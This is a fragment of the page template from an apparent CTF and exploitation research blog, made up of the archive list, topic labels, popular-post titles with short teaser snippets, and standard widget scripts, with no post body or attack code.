<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.voidsecurity.in/2013/03/codegate-2013-quals-vuln-100-failed.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.voidsecurity.in/2013/02/ghost-in-shellcode-2013-ctf-pwnable-100.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.voidsecurity.in/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.voidsecurity.in/feeds/8201259033894005250/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01980174423078410529'>
<img alt='My Photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgjbB_2lopZfQ0Y54zNluwcaFSh-pv0BiILYtDBKQHUGudApZopkXz2di9qFMVtWJWRVKXjX0fRgb3wako8bvh_-6kRMPjx-C_48RVdzHYsqXPlbTePCLSRtpTI-wGjA/s1600/*' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01980174423078410529' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Reno Robert
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01980174423078410529' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://twitter.com/renorobertr" class="twitter-follow-button" data-show-count="false">Follow @renorobertr</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='posts'>
<li>
<a href='https://www.voidsecurity.in/2013/03/forbiddenbits-ctf-2013-smelf-200-team.html'>
ForbiddenBITS CTF 2013 - smelf 200 - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/03/backdoor-ctf-crypto-400.html'>
Backdoor CTF - Crypto 400
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/03/ructf-2013-quals-crypto-200-team-xbios.html'>
RuCTF 2013 Quals - Crypto 200 - [Team xbios]
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/03/codegate-2013-quals-vuln-100-failed.html'>
Codegate 2013 Quals - Vuln 100 [ Failed Attempt ] ...
</a>
</li>
<li>
<a href='https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html'>
Codegate 2013 Quals - Web 100
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.voidsecurity.in/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploitation'>
Exploitation
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Crypto'>
Crypto
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2014'>
2014
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Reverse'>
Reverse
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2015'>
2015
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Exploit%20Exercise'>
Exploit Exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ROP'>
ROP
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hackim'>
Hackim
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW15'>
CSAW15
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20CTF'>
Hack You CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Cscamp%20CTF%20Quals'>
Cscamp CTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2016'>
2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Boston%20Key%20Party%20CTF'>
Boston Key Party CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Codegate%20CTF'>
Codegate CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Hack%20You%20Too%20CTF'>
Hack You Too CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Plaid%20CTF'>
Plaid CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RSA'>
RSA
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Bug'>
Bug
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/EB%20CTF'>
EB CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Volga%20CTF'>
Volga CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/32C3%20CTF'>
32C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/DIMVA%20CTF'>
DIMVA CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Defcon'>
Defcon
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/InCTF'>
InCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/PoliCTF'>
PoliCTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Pwnium%20CTF'>
Pwnium CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/SIGINT%20CTF'>
SIGINT CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UAF'>
UAF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/2018'>
2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/29C3%20CTF'>
29C3 CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/AES'>
AES
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Backdoor%20CTF'>
Backdoor CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Balt%20CTF'>
Balt CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/CSAW%20CTF'>
CSAW CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/ForbiddenBITS%20CTF'>
ForbiddenBITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/GITS%20CTF'>
GITS CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Information%20Leak'>
Information Leak
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/KVM'>
KVM
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Knapsack'>
Knapsack
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/RuCTF%20Quals'>
RuCTF Quals
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/UFO%20CTF'>
UFO CTF
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/VM%20escape'>
VM escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.voidsecurity.in/search/label/Web'>
Web
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/09/blog-post.html'>
Exploit Exercise - Orphan Process and Race Condition
</a>
</div>
<div class='item-snippet'>
           Lets see how to solve level [19] in Nebula. The code given checks whether its parent process is root using /proc entry.   int mai...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/08/from-compiler-optimization-to-code.html'>
From Compiler Optimization to Code Execution - VirtualBox VM Escape - CVE-2018-2844
</a>
</div>
<div class='item-snippet'>
   Oracle fixed some of the issues I reported in VirtualBox during the Oracle Critical Patch Update - April 2018. CVE-2018-2844 was an inter...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2014/12/return-to-vdso-using-elf-auxiliary.html'>
Return to VDSO using ELF Auxiliary Vectors
</a>
</div>
<div class='item-snippet'>
         This post is about exploiting a minimal binary without SigReturn Oriented Programming (SROP). Below is demo code, thanks to my frie...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2012/10/exploit-exercise-python-pickles.html'>
Exploit Exercise - Python Pickles
</a>
</div>
<div class='item-snippet'>
          Level [ 17 ] in nebula is pretty straight forward. The first look of it reveals the use of python&#39;s potentially vulnerable fun...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWRykneMWwY58-kIzE47v9LdBxNlrUv9I-3ar6as4zlRggBt_AENELQ3vlokruNZImI7IlbEbj4Lw4T966cWhTDtQLjQ0INEpTvq_JnZZX5gzfjbAFBahUklDCXdovBjqFxam1_tLIjCVC/s72-w1046-c-h459-no/image+1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2013/05/defeating-anti-debugging-techniques.html'>
Defeating anti-debugging techniques using IDA and x86 emulator plugin
</a>
</div>
<div class='item-snippet'>
          Recently I was trying to reverse a small crackme by Tosh. The challenge was to find a password by reversing the binary, bypassing ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/exploiting-php-bug-66550-sqlite.html'>
Exploiting PHP Bug #66550 - SQLite prepared statement use-after-free - [A local PHP exploit]
</a>
</div>
<div class='item-snippet'>
          As the title says, this bug is useful only for post exploitation to bypass protections when the attacker already has arbitrary PHP...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-nat-dhcpbootp-server.html'>
VirtualBox NAT DHCP/BOOTP server vulnerabilities 
</a>
</div>
<div class='item-snippet'>
   Continuing from my previous blog posts, this is another old set of VirtualBox bugs which can lead to VM escape. VirtualBox guest in NAT m...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsXrIhTFHfq9wbAm2xROAZ7fM65L-WLrw5jNaxQZfWm7kxC3x_eOcLcQd2OlueBROmtbBDmEc6_wvRPMm9F-fo5TBewAr8bQdva8iznJbe7jwwyBm0LPcquot8e9EgNchqY8QN1yFjfhO/s72-c/SinglyLinkedListGraph.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2015/04/data-structure-recovery-using-pin-and.html'>
Data Structure Recovery using PIN and PyGraphviz
</a>
</div>
<div class='item-snippet'>
          This is a simple POC PIN tool to recover data structures in dynamically linked stripped executables, mainly for analyzing small pr...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2016/04/plaid-ctf-2016-fixedpoint.html'>
Plaid CTF 2016 - Fixedpoint
</a>
</div>
<div class='item-snippet'>
          The binary simply reads integers from user, performs floating point operations on it and stores it in a mmap&#39;ed region with RW...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgab7LcfufzWoou4ctu5ldYcm6ABRtDLVVhb8TegW2nQX5hRHCDnEbRY6V2g0xBXIoIGyN_zbL4dkrvam7Ilvq-ANM5n_eqJkOvixosGg45z0BKG2pRTK7487mO27jBXybgV6BWe_OERTft/s72-c/Untitled+drawing+%25286%2529.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.voidsecurity.in/2018/11/virtualbox-vmsvga-vm-escape.html'>
VirtualBox VMSVGA VM Escape
</a>
</div>
<div class='item-snippet'>
   VirtualBox emulates VMware virtual SVGA device whose interface details and programming model is available publicly [2]. Moreover, the pap...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3932878064881956934?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjMDAwMDAwOgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjMDAwMDAwWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.voidsecurity.in");
              },
